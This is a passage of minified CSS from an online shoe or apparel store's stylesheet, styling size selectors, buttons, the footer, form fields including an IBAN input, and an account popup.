li.current-page{color:#003da5;text-decoration:underline}.b-load-more ul li.current-page:hover,.b-load-more ul li:hover a{cursor:pointer;color:#003da5;text-decoration:underline}.b-productloader_wheeler{height:2.8125rem;left:50%;margin:0 auto;position:absolute;top:50%;width:2.8125rem}.b-productloader_overlay{background:hsla(0,0%,100%,.87);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-promo{margin:0}.b-promo__callout{font-family:Futura Std Medium,Arial,sans-serif;font-size:.6875rem;background-color:rgba(39,220,120,.2);color:#424242;letter-spacing:1px;line-height:1.35;padding:.5rem .625rem}.b-promo__callout+.b-promo__callout{margin-top:.5rem}.separator-light{color:#d7d7d7;height:.0625rem}.separator-medium{color:#949494;height:.0625rem}.separator-dark{color:#424242;height:.0625rem}.separator-awlab-club{height:.0625rem}.separator-awlab-club,.separator-gradient{color:linear-gradient(90deg,#c33389,#003da5)}.separator-gradient{height:15rem}.b-size-selector{position:relative}.b-pdp__left-col__PS .b-size-selector{display:flex;flex-direction:row;align-items:center}.b-size-selector__container{margin-bottom:1rem}.b-size-selector__title{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;font-size:.875rem;font-weight:400;line-height:1.25rem;color:#949494;display:flex;align-items:center}.b-size-selector__title svg{margin-left:.5rem}.b-size-selector__title span{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;color:#0c0c0c;margin-left:.25rem}.b-pdp__left-col__PS .b-size-selector__title span{display:none}.b-size-selector__size-guide{color:#0c0c0c;font-size:.875rem;font-weight:400;line-height:1.25rem;margin:0;position:absolute;right:0;top:-.125rem;display:flex;align-items:center}.b-size-selector__size-guide svg{width:1.5rem;height:1.5rem;margin-right:.375rem}.b-size-selector__size-guide span{text-decoration:underline;text-underline-offset:.3125rem}.b-size-selector__list{display:flex;flex-wrap:wrap;gap:.5rem;margin-bottom:1rem}.b-size-selector__item{box-align:center;box-orient:horizontal;box-direction:normal;flex-wrap:nowrap}.b-size-selector__item,.b-size-selector__link{align-items:center;display:flex;flex-direction:row;justify-content:center}.b-size-selector__link{width:5.125rem;height:2.5rem;padding:.5rem .75rem;border-radius:1.5rem;border:.0625rem solid #bcbcbc;font:.75rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1rem;position:relative;transition:all .3s ease-in-out}.b-size-selector__link.b-backInStock{padding:.5rem .375rem;cursor:pointer}.b-size-selector__link.b-backInStock svg{height:.875rem;width:.875rem}.b-size-selector__link.b-size-selector__link_selected,.b-size-selector__link:active,.b-size-selector__link:focus-visible{border-color:#0c0c0c;text-decoration:none}.b-size-selector__link.b-size-selector__link_selected.b-backInStock,.b-size-selector__link:active.b-backInStock,.b-size-selector__link:focus-visible.b-backInStock{cursor:pointer}.b-size-selector__link.b-size-selector__link_selected.b-backInStock svg,.b-size-selector__link:active.b-backInStock svg,.b-size-selector__link:focus-visible.b-backInStock svg{fill:#0c0c0c}.b-size-selector__link.b-size-selector__link_selected.b-backInStock path,.b-size-selector__link:active.b-backInStock path,.b-size-selector__link:focus-visible.b-backInStock path{stroke:#fff}.b-size-selector__link.b-size-selector__link_disable,.b-size-selector__link.b-size-selector__link_disable:hover{border:.0625rem solid #bcbcbc;color:#bcbcbc;cursor:not-allowed;overflow:hidden;pointer-events:none}.b-pdp__left-col__PS .b-size-selector__link{border:0;padding:0 .5rem;width:auto;height:auto}.b-backInStock{display:flex;align-items:center;justify-content:center;gap:.25rem;cursor:pointer}.b-size-selector__container-sticky{margin-bottom:0}.b-size-selector_large-sticky{margin-bottom:0;padding:1rem 0;text-align:center}.b-size-selector_large-sticky .b-size-selector__size-guide{margin:.625rem 0 0}.b-size-selector_large-sticky .b-size-selector__size-guide:link,.b-size-selector_large-sticky .b-size-selector__size-guide:visited{color:#b8b8b8;text-decoration:none}.b-size-selector_large-sticky .b-size-selector__size-guide:active{color:#838383;text-decoration:underline}.b-size-selector_large-sticky .b-size-selector__size-guide:before{content:none}.b-size-selector__title-sticky{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;letter-spacing:1px;position:relative}.b-size-selector__title-sticky:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#b8b8b8;font-size:.5625rem;position:absolute;right:.375rem;top:50%;transform:translateY(-50%)}.b-size-selector__title-sticky span{margin-left:2.25rem}.b-size-selector__item:not(.b-size-selector__item-default),.b-size-selector__tab{display:none}.b-socialwall{padding-top:3.75rem}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall_title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.8125rem;color:#f410f7;letter-spacing:.4px;line-height:1.23;text-transform:uppercase}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall__tile{position:relative;padding-left:.3125rem;padding-right:.3125rem}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall__tile .b-socialwall_image_content{width:100%;padding-bottom:100%;position:relative;height:0}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall__tile .b-socialwall_image_content .b-socialwall_image{width:100%;height:100%;position:absolute;object-fit:cover}.spacer-4{height:.25rem}.spacer-8{height:.5rem}.spacer-12{height:.75rem}.spacer-16{height:1rem}.spacer-24{height:1.5rem}.spacer-32{height:2rem}.spacer-40{height:2.5rem}.spacer-48{height:3rem}.spacer-64{height:4rem}.spacer-72{height:4.5rem}.spacer-96{height:6rem}.spacer-120{height:7.5rem}.b-thin-component{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:#fff;line-height:1rem;position:relative}.b-thin-component__wrapper{margin:0 auto;max-width:90rem;width:100%}.b-thin-component__inner{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-thin-component__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;background:#838383;color:#fff;letter-spacing:.8px;overflow:hidden;padding:.1875rem 0;position:relative;text-align:center;width:1%}.b-wishlist:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#0c0c0c;font-size:1.25rem;margin-top:-.1875rem;font-weight:600}.b-wishlist:before,.b-wishlist:hover{text-decoration:none}.b-wishlist:hover span{border-color:#003da5}.b-wishlist_added:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#0c0c0c}@media (min-width:1440px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-extra-large{text-align:left}.h-text-right-extra-large{text-align:right}.h-text-center-extra-large{text-align:center}.h-text-justify-extra-large{text-align:justify}.h-collapse-padding-extra-large{padding:0!important}.h-collapse-padding-left-extra-large{padding-left:0!important}.h-collapse-padding-right-extra-large{padding-right:0!important}.h-position-relative-extra-large{position:relative}.h-padding-top-0-extra-large{padding-top:0}.h-margin-top-0-extra-large{margin-top:0}.h-padding-bottom-0-extra-large{padding-bottom:0}.h-margin-bottom-0-extra-large{margin-bottom:0}.h-padding-left-0-extra-large{padding-left:0}.h-margin-left-0-extra-large{margin-left:0}.h-padding-right-0-extra-large{padding-right:0}.h-margin-right-0-extra-large{margin-right:0}.h-padding-top-5-extra-large{padding-top:5px}.h-margin-top-5-extra-large{margin-top:5px}.h-padding-bottom-5-extra-large{padding-bottom:5px}.h-margin-bottom-5-extra-large{margin-bottom:5px}.h-padding-left-5-extra-large{padding-left:5px}.h-margin-left-5-extra-large{margin-left:5px}.h-padding-right-5-extra-large{padding-right:5px}.h-margin-right-5-extra-large{margin-right:5px}.h-padding-top-10-extra-large{padding-top:10px}.h-margin-top-10-extra-large{margin-top:10px}.h-padding-bottom-10-extra-large{padding-bottom:10px}.h-margin-bottom-10-extra-large{margin-bottom:10px}.h-padding-left-10-extra-large{padding-left:10px}.h-margin-left-10-extra-large{margin-left:10px}.h-padding-right-10-extra-large{padding-right:10px}.h-margin-right-10-extra-large{margin-right:10px}.h-padding-top-15-extra-large{padding-top:15px}.h-margin-top-15-extra-large{margin-top:15px}.h-padding-bottom-15-extra-large{padding-bottom:15px}.h-margin-bottom-15-extra-large{margin-bottom:15px}.h-padding-left-15-extra-large{padding-left:15px}.h-margin-left-15-extra-large{margin-left:15px}.h-padding-right-15-extra-large{padding-right:15px}.h-margin-right-15-extra-large{margin-right:15px}.h-padding-top-20-extra-large{padding-top:20px}.h-margin-top-20-extra-large{margin-top:20px}.h-padding-bottom-20-extra-large{padding-bottom:20px}.h-margin-bottom-20-extra-large{margin-bottom:20px}.h-padding-left-20-extra-large{padding-left:20px}.h-margin-left-20-extra-large{margin-left:20px}.h-padding-right-20-extra-large{padding-right:20px}.h-margin-right-20-extra-large{margin-right:20px}.h-padding-top-25-extra-large{padding-top:25px}.h-margin-top-25-extra-large{margin-top:25px}.h-padding-bottom-25-extra-large{padding-bottom:25px}.h-margin-bottom-25-extra-large{margin-bottom:25px}.h-padding-left-25-extra-large{padding-left:25px}.h-margin-left-25-extra-large{margin-left:25px}.h-padding-right-25-extra-large{padding-right:25px}.h-margin-right-25-extra-large{margin-right:25px}.h-padding-top-30-extra-large{padding-top:30px}.h-margin-top-30-extra-large{margin-top:30px}.h-padding-bottom-30-extra-large{padding-bottom:30px}.h-margin-bottom-30-extra-large{margin-bottom:30px}.h-padding-left-30-extra-large{padding-left:30px}.h-margin-left-30-extra-large{margin-left:30px}.h-padding-right-30-extra-large{padding-right:30px}.h-margin-right-30-extra-large{margin-right:30px}.h-padding-top-35-extra-large{padding-top:35px}.h-margin-top-35-extra-large{margin-top:35px}.h-padding-bottom-35-extra-large{padding-bottom:35px}.h-margin-bottom-35-extra-large{margin-bottom:35px}.h-padding-left-35-extra-large{padding-left:35px}.h-margin-left-35-extra-large{margin-left:35px}.h-padding-right-35-extra-large{padding-right:35px}.h-margin-right-35-extra-large{margin-right:35px}.h-padding-top-40-extra-large{padding-top:40px}.h-margin-top-40-extra-large{margin-top:40px}.h-padding-bottom-40-extra-large{padding-bottom:40px}.h-margin-bottom-40-extra-large{margin-bottom:40px}.h-padding-left-40-extra-large{padding-left:40px}.h-margin-left-40-extra-large{margin-left:40px}.h-padding-right-40-extra-large{padding-right:40px}.h-margin-right-40-extra-large{margin-right:40px}.h-padding-top-45-extra-large{padding-top:45px}.h-margin-top-45-extra-large{margin-top:45px}.h-padding-bottom-45-extra-large{padding-bottom:45px}.h-margin-bottom-45-extra-large{margin-bottom:45px}.h-padding-left-45-extra-large{padding-left:45px}.h-margin-left-45-extra-large{margin-left:45px}.h-padding-right-45-extra-large{padding-right:45px}.h-margin-right-45-extra-large{margin-right:45px}.h-padding-top-50-extra-large{padding-top:50px}.h-margin-top-50-extra-large{margin-top:50px}.h-padding-bottom-50-extra-large{padding-bottom:50px}.h-margin-bottom-50-extra-large{margin-bottom:50px}.h-padding-left-50-extra-large{padding-left:50px}.h-margin-left-50-extra-large{margin-left:50px}.h-padding-right-50-extra-large{padding-right:50px}.h-margin-right-50-extra-large{margin-right:50px}.h-padding-top-60-extra-large{padding-top:60px}.h-margin-top-60-extra-large{margin-top:60px}.h-padding-bottom-60-extra-large{padding-bottom:60px}.h-margin-bottom-60-extra-large{margin-bottom:60px}.h-padding-left-60-extra-large{padding-left:60px}.h-margin-left-60-extra-large{margin-left:60px}.h-padding-right-60-extra-large{padding-right:60px}.h-margin-right-60-extra-large{margin-right:60px}.h-padding-top-75-extra-large{padding-top:75px}.h-margin-top-75-extra-large{margin-top:75px}.h-padding-bottom-75-extra-large{padding-bottom:75px}.h-margin-bottom-75-extra-large{margin-bottom:75px}.h-padding-left-75-extra-large{padding-left:75px}.h-margin-left-75-extra-large{margin-left:75px}.h-padding-right-75-extra-large{padding-right:75px}.h-margin-right-75-extra-large{margin-right:75px}.h-padding-top-100-extra-large{padding-top:100px}.h-margin-top-100-extra-large{margin-top:100px}.h-padding-bottom-100-extra-large{padding-bottom:100px}.h-margin-bottom-100-extra-large{margin-bottom:100px}.h-padding-left-100-extra-large{padding-left:100px}.h-margin-left-100-extra-large{margin-left:100px}.h-padding-right-100-extra-large{padding-right:100px}.h-margin-right-100-extra-large{margin-right:100px}.h-font-size-11-extra-large{font-size:11px}.h-font-size-13-extra-large{font-size:13px}.h-font-size-14-extra-large{font-size:14px}.h-font-size-17-extra-large{font-size:17px}.h-font-size-18-extra-large{font-size:18px}.h-font-size-19-extra-large{font-size:19px}.h-font-size-22-extra-large{font-size:22px}.h-font-size-24-extra-large{font-size:24px}.h-font-size-32-extra-large{font-size:32px}.h-font-size-33-extra-large{font-size:33px}.h-font-size-36-extra-large{font-size:36px}.h-font-size-64-extra-large{font-size:64px}.h-text-transform-uppercase-extra-large{text-transform:uppercase}.h-text-transform-lowercase-extra-large{text-transform:lowercase}.h-text-transform-capitalize-extra-large{text-transform:capitalize}.h-hidden-extra-large{display:none!important}.h-visible-extra-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-extra-large{width:0}.grid_wide .col-0-push-extra-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-extra-large{width:6.25%}.grid_wide .col-1-push-extra-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-extra-large{width:12.5%}.grid_wide .col-2-push-extra-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-extra-large{width:18.75%}.grid_wide .col-3-push-extra-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-extra-large{width:25%}.grid_wide .col-4-push-extra-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-extra-large{width:31.25%}.grid_wide .col-5-push-extra-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-extra-large{width:37.5%}.grid_wide .col-6-push-extra-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-extra-large{width:43.75%}.grid_wide .col-7-push-extra-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-extra-large{width:50%}.grid_wide .col-8-push-extra-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-extra-large{width:56.25%}.grid_wide .col-9-push-extra-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-extra-large{width:62.5%}.grid_wide .col-10-push-extra-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-extra-large{width:68.75%}.grid_wide .col-11-push-extra-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-extra-large{width:75%}.grid_wide .col-12-push-extra-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-extra-large{width:81.25%}.grid_wide .col-13-push-extra-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-extra-large{width:87.5%}.grid_wide .col-14-push-extra-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-extra-large{width:93.75%}.grid_wide .col-15-push-extra-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-extra-large{width:100%}.grid_wide .col-16-push-extra-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-extra-large{width:0}.col-0-push-extra-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-extra-large{width:8.33333%}.col-1-push-extra-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-extra-large{width:16.66667%}.col-2-push-extra-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-extra-large{width:25%}.col-3-push-extra-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-extra-large{width:33.33333%}.col-4-push-extra-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-extra-large{width:41.66667%}.col-5-push-extra-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-extra-large{width:50%}.col-6-push-extra-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-extra-large{width:58.33333%}.col-7-push-extra-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-extra-large{width:66.66667%}.col-8-push-extra-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-extra-large{width:75%}.col-9-push-extra-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-extra-large{width:83.33333%}.col-10-push-extra-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-extra-large{width:91.66667%}.col-11-push-extra-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-extra-large{width:100%}.col-12-push-extra-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem 